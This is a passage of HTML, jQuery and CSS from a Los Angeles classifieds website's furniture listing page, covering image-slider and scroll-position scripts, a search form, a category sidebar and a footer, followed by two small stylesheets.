	  localStorage.setItem("subId", subcatIDA);

	  localStorage.setItem("page", page);	  

	     });

   if(localStorage.scrollPosition) {

	   if(localStorage.catId != catIDA || localStorage.subId != subcatIDA || localStorage.page != page){

		}

		else if(localStorage.catId == catIDA || localStorage.subId == subcatIDA || localStorage.page == page){

			var scrollPosition = localStorage.getItem("scrollPosition");

			setTimeout(function(){ $(".nano").nanoScroller({ scrollTop: scrollPosition }); }, 200);

		}	      	  

   }

				
        });


jQuery(function(){
  jQuery('.mouseovimgslid').mouseover(function(){
	  var jthis = jQuery(this);
	  jthis.find('.imageslidecontent').addClass('activslideinr');
      var getactiv = jthis.attr('data-slideactiv');
	  var inrleng = jthis.find('.imageslidecontentinner .adSlideitm').length;
	  
	  var inrwdt = inrleng * 320;
	    
	  jthis.find('.imageslidecontentinner').css('width',''+inrwdt+'px');
	  if(getactiv == 'slidactiv') {

	  } else {
		var funcSlide  = jthis.find('.imageslidecontent').attr('id');
		showSlidecst(funcSlide);
	  }

  });

 jQuery('.imageslidecontent a.movaction').click(function(){
    var jprnt = jQuery(this).parents('.imageslidecontent');
	var jprntinr = jprnt.find('.imageslidecontentinner');

    var jclick = jQuery(this).attr('data-clk');
	var getcrncliknum = jprnt.find('.adSlideitm.activslid').attr('data-slidenum');
	// next
	if(jclick == 'next') {
      var getactivnxt = jprnt.find('.adSlideitm.activslid').next('.adSlideitm').length;
	  if(getactivnxt == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').next('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
        var countlft = getcrncliknum * 320;
        if (!$('#products').hasClass('grid'))
            jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:first-child').addClass('activslid');
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','0px');
	  }
	}

	// prev
	if(jclick == 'prev') {
	  var gettotlleng = jprnt.find('.adSlideitm').length;
	  var getactivprev = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm').length;
	  if(getactivprev == '1') {
		var nxtitm = jprnt.find('.adSlideitm.activslid').prev('.adSlideitm');
		jprnt.find('.adSlideitm').removeClass('activslid');
		nxtitm.addClass('activslid');
		getcrncliknum = getcrncliknum - 2;
		var countlft = getcrncliknum * 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+countlft+'px');
	  }
	  else {
		jprnt.find('.adSlideitm').removeClass('activslid');
		jprnt.find('.adSlideitm:nth-child('+gettotlleng+')').addClass('activslid');
		
		var getwdt = jprntinr.width() - 320;
		if (!$('#products').hasClass('grid'))
		    jprntinr.css('left','-'+getwdt+'px');

	  }
    }

 });


});


function showSlidecst(funcSlide) {
   var jloop = 0;
   jQuery('div#'+funcSlide+' .adSlideitm').each(function(){
	  var ithis = jQuery(this);
      jloop = jloop + 1;
	  if(jloop > 1) {
		var getipath = ithis.attr('data-ipath');
		ithis.find('img').attr('src',''+getipath+'');
	  }
   });

   jQuery('div#'+funcSlide+'').parents('.mouseovimgslid').attr('data-slideactiv','slidactiv');
}



</script>


</td>

</tr></table>

</td>


<td width="18%" valign="top" id="sidebar_right">

	<div id="search_top_rightside">
	<style>
.searchable-group-div .searchable-textType {width: 60%;border-radius: 3px;}
.searchable-group-div .searchable-numberType {width: 40%;border-radius: 3px;}
.buttonsearch {font:18px Verdana,Geneva,sans-serif;border-radius:3px;font-weight:400;margin-bottom:20px;margin-left:-10px;}
input[type=checkbox] {vertical-align: 0px;-ms-transform: scale(1.2);-moz-transform: scale(1.2);-webkit-transform: scale(1.2);-o-transform: scale(1.2);transform: scale(1.2);}
input{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
select{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
option{font-family:Verdana,sans-serif;font-size:16px;border-radius:3px;}
</style>
<form action="index.php?" method="get">
<div class="searchGroup"><span class="searchType"><input name="images_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads With Images</span>
<span class="searchType"><input name="searchtitle_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Search&nbsp;Titles Only</span>
<span class="searchType"><input name="verified_only" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Verified User</span>
<span class="searchType"><input name="verified_only_dealer" onchange="this.form.submit()" type="checkbox" value="1"  />&nbsp;Ads By Dealer</span>
</div>
<input type="hidden" name="cityid" value="0">
<input name="search" class="search-inp" style="display: none;" type="text" value="" placeholder="Looking for..." autofocus="autofocus" />
<input type="hidden" name="lang" value="en">

	<br>
		 &nbsp; 
		Price:
		<input type="text" name="pricemin" size="4" placeholder="$ MIN"> to  
		<input type="text" name="pricemax" size="4" placeholder="$ MAX">

		
                <div class="searchable-group-div">
<img src="images/spacer.gif" height="10"><br>
	                <div class="searchable-fields-right">
		

                    <span class="searchable-fields-label">Condition:</span> 

		
			<select class="searchable-selectType" name="x[1]">
			<option value="">All Classifieds</option>
			<option value="-">-</option><option value="New">New</option><option value="Used">Used</option>			</select>

		                </div>

	<br/>
<center><button type="submit" class="buttonsearch" style="width:95%">Update Search</a></button></center>
        </div>
	<input type="hidden" name="view" value="ads">
	<!-- Begin Version 5.3 - Postable category fix -->
		<input type="hidden" name="subcatid" value="140">
		<!-- End Version 5.3 - Postable category fix -->
	






</form>	</div>
<img src="images/spacer.gif" height="5" alt="Los Angeles Ads"><br>
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="https://www.losangeles-ads.com/index.php?cityid=0&lang=en&search=&catid=0&view=ads" class="showadbutton_catlist">Back to Listing</a></center><br>   
<div class="catlist">
<style>
.showadbutton_catlist{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;text-decoration:none;text-align:center;padding: 2px 4px;border:solid 1px #aab2b5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size: 20px;font-weight:400;color:#483D8B;background:#fff;}
.showadbutton_catlist:hover{width:95%;margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:block;cursor:pointer;color:#000080 !important;padding: 2px 4px;border:solid 1px #7B68EE;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#F0FFFF;}
</style>
<center><a href="0/posts/17-furniture/" class="showadbutton_catlist">Furniture</a></center><br>    
    
<div class="cat_container">
<div class="cat">
<a href="0/posts/2-antiques/">Antiques</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/3-announcements/">Announcements</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/47-art-crafts/">Art & Crafts</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/4-automobiles/">Automobiles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/39-babies-kids/">Babies & Kids</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/21-beauty-health/">Beauty & Health</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/5-books-magazines/">Books & Magazines</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/6-business-opportunities/">Business Opportunities</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/7-computers/">Computers</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/9-cds-dvds/">CDs & DVDs</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/10-cell-phones/">Cell Phones</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/11-clothing-accessories/">Clothing & Accessories</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/12-collectibles/">Collectibles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/49-community/">Community</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/13-educational-courses/">Educational Courses</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/22-electronics/">Electronics</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/15-farm-garden/">Farm & Garden</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/16-free-stuff/">Free Stuff</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/17-furniture/">Furniture</a>
</div>
<div class="subcat_container">
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/109-bedroom/">Bedroom</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/110-dining-room-kitchen/">Dining Room & Kitchen</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/112-living-room/">Living Room</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/416-bookcases/">Bookcases</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/379-cabinets-cupboards/">Cabinets & Cupboards</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/381-cd-video-racks/">CD & Video Racks</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/459-childrens-furniture/">Childrens Furniture</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/119-decoration/">Decoration</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/380-desks-home-office-furniture/">Desks & Home Office Furniture</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/417-entertainment-units-tv-stands/">Entertainment Units & TV Stands</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/414-furniture-parts-accessories-/">Furniture Parts & Accessories </a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/418-futons-frames-covers/">Futons, Frames & Covers</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/484-lamps-lighting-ceiling-fans/">Lamps, Lighting & Ceiling Fans</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/461-mattresses-pillows/">Mattresses & Pillows</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/420-makeup-tables-mirrors/">Makeup Tables & Mirrors</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/415-ottomans-footstools-poufs/">Ottomans, Footstools & Poufs</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/478-rugs-and-carpets/">Rugs and Carpets</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/413-sofas-loveseats-chaises/">Sofas, Loveseats & Chaises</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/111-tables-chairs/">Tables & Chairs</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/113-yard-garden-outdoor-living/">Yard, Garden & Outdoor Living</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/140-other/">Other</a>
</div>
<div class="subcat">
<style>
.nano {height: 800px;}
.catlist .cat {display:none;}
.catlist .subcat {padding-left: 5px;padding-top: 3px;display: block;font-weight: 400;font-size: 18px;}
.catlist .subcat a:hover {color: #000 !important;text-decoration: none;font-weight: 400;background-color: #eaeaea;border-radius: 3px;}
</style>    
<a href="0/posts/17-furniture/114-wanted/">Wanted</a>
</div>
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/18-garage-moving-sales/">Garage & Moving Sales</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/19-household-appliances/">Household & Appliances</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/27-jewelry-watches/">Jewelry & Watches</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/26-jobs-employment/">Jobs & Employment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/28-job-seekers-resumes/">Job Seekers & Resumes</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/24-miscellaneous/">Miscellaneous</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/34-musical-instruments/">Musical Instruments</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/36-motorcycles/">Motorcycles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/37-other-vehicles/">Other Vehicles</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/29-parking-storage/">Parking & Storage</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/35-pets-lost-found/">Pets Lost & Found</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/41-real-estate-for-rent/">Real Estate For Rent</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/42-real-estate-for-sale/">Real Estate For Sale</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/43-commercial-real-estate/">Commercial Real Estate</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/25-industrial-equipment/">Industrial Equipment</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/48-services/">Services</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/32-sports-outdoor/">Sports & Outdoor</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/14-tickets/">Tickets</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/30-travel/">Travel</a>
</div>
<div class="subcat_container">
</div>
</div>
<div class="cat_container">
<div class="cat">
<a href="0/posts/33-toys-games/">Toys & Games</a>
</div>
<div class="subcat_container">
</div>
</div>
</div><br>
<img src="images/spacer.gif" height="5" alt="Ads and Events for Greater L.A., California"><br>        
</td>


</tr>

<tr><td colspan="3">

<div class="footer-div-ads">

<div style="border-top:1px solid #b3b3b3;margin-top: -1px;" class="footer-line-listing footerHide_false"></div>
<table width="100%" id="footer" class="footer-listing footerHide_false" style="background-color:#f1ecec;"><tr><td>
<p align="center"><span class="footerText" style="color:#039">&copy; Los Angeles Ads</span> |
<a href="legal" target="_blank" rel="noopener">Terms of Use</a> | 
<a href="privacy" target="_blank" rel="noopener">Privacy Policy</a> |
<a href="help" target="_blank" rel="noopener">Help</a> |
<a href="contact-us" target="_blank" rel="noopener">Contact</a>
<br>

</td></tr>

</table>

<script type="text/javascript" src="jquery.nanoscroller.min.js"></script>

<script src="imgpreview.full.jquery.js" type="text/javascript"></script>

<script type="text/javascript">

    //<![CDATA[

(function($){  

if("140" > 0) {  

$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else if("listing" == "events"){

	$('.postlisting tr td a.image-preview-subcat').imgPreview({

    imgCSS: { width: 300 }

});

}

else {

$('.list .imagediv a').imgPreview({

    imgCSS: { width: 300 }

});	

	

}

$('a.image-preview-subcat').click(function(e)

{

	e.preventDefault();

});

})(jQuery);

    //]]>

</script>


<script>

$(document).ready(function(){

      document.getElementById('totalbookmarks').innerHTML = 0;

    //totalAdCookie('bookmark','.');

        $(".userprofile a.userprofilelink").imgPreview({imgCSS:{width:300},distanceFromCursor:{top:-100,left:-350}}),$(".userprofile .useradimgdiv").click(function(a){var b="https://www.losangeles-ads.com/";window.location.href=b+$(this).closest("td").prev().find("span a").attr("href")}),$(".userprofile a.userprofilelink").click(function(a){a.preventDefault()})});

</script>

<!-- Begin Coupon Code 4711 -->

<!-- End Coupon Code 4711 -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.losangeles-ads.com/cal.css
body_size: -13
content:
table.calendar{background-color:silver;border-radius:2px}
table.calendar .cal_header_month{font-weight:400;text-align:center;padding:3px;padding-left:5px;background-color:#e5e5ff}
table.calendar .cal_header_week{background-color:#e5e5ff}
table.calendar #today{padding:0;background-color:#fff;font-weight:700;font-size:11px}
table.calendar .content_date{font-weight:700}
table.calendar td{padding:1px;text-align:center;background-color:#f2f5ff}
table.calendar a{display:block}
table.calendar a:hover{display:block;font-weight:700;color:#483d8b;background-color:#e5e5ff}


--- FILE ---
content_type: text/css
request_url: https://www.losangeles-ads.com/pager.css
body_size: 16
content:
table.pagetable{background-color:#fff;}
table.pagetable td{}
table.pagetable a{display:block;color:#039;float: left;padding: 3px 4px;text-decoration: none;font-size:16px;border: 1px solid #ddd;border-radius: 5px 5px 5px 5px;}
table.pagetable td.pagetable_activecell{background-color:#fff;color:#ff8c00;border:1px solid #BEBEBE;font-size:16px;font-weight:700;padding:0 1px;background-color: #efefef;color:#039;padding: 3px 4px;border-radius: 5px 5px 5px 5px;cursor: not-allowed;}
table.pagetable td.pagetable_ellipses{color:silver;padding:0 4px}
a.pagelink{display:block;text-decoration:none;padding:0;font-size:12px}
a.pagelink_first{display:block;text-decoration:none;padding:0 3px;font-size:12px}
a.pagelink_prev{display:block;text-decoration:none;padding:0 3px;font-size:12px}
a.pagelink_next{display:block;text-decoration:none;padding:0 3px;font-size:12px}
a.pagelink_last{display:block;text-decoration:none;padding:0 3px;font-size:12px}
table.pagetable a:hover{background-color: #efefef;}
